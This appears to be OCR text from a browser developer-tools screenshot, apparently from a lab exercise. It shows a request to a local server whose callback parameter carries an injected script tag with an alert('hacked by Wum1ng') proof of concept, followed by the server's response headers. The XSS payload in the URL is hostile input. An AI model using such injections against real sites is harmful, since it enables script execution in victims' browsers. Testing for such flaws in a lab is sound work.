 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像
状 方 域名 文件 发起... 类 传输 大 消息头 Cookie 请求 响应 耗时
20 GE 1... data.php?callback= doc... htr 357... 10 过滤消息头
40 GE 1... favicon.ico Favi... htr 已缓... 27
GET http://192.168.68.130/data.php?callback=1<script>alert("hacked by Wum1ng")</script>
状态 200 OK
版本 HTTP/1.1
传输 357 字节（大小 101 字节）
响应头 (252 字节)
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 105
Content-Type: text/html; charset=UTF-8
Date: Mon, 07 Feb 2022 12:56:36 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.49 (Debian)
Vary: Accept-Encoding